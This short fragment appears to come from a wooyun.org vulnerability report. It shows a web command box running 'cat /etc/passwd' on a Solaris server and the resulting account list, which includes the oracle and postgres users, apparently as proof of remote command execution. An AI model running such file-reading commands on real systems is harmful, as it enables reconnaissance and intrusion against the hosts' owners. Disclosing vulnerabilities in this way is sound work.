 CMD: cat /etc/passwd Execute
Result:
root:x:0:0:Super-User:/:/sbin/sh
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
smmsp:x:25:25:SendMail Message Submission Program:/:
listen:x:37:4:Network Admin:/usr/net/nls:
gdm:x:50:50:GDM Reserved UID:/:
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
oracle:x:500:500::/u01/app/oracle:/bin/bash
www.wooyun.org